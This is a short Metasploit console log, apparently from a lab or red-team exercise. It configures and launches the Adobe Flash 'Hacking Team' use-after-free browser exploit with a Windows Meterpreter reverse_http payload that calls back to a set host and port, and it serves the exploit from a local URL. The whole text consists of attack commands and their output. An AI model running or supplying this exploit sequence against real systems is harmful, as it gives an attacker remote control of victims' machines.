 msf5 > use exploit/multi/browser/adobe_flash_hacking_team_uaf
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set LHOST 192.168.175.145
LHOST => 192.168.175.145
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set LPORT 80
LPORT => 80
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set DisablePayloadHandler True
DisablePayloadHandler => true
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set PrependMigrate True
PrependMigrate => True
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > exploit -j
[*] Exploit running as background job 0.
[*] Using URL: http://0.0.0.0:8080/CneISAxx
[*] Local IP: http://192.168.175.145:8080/CneISAxx
[*] Server started.
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) >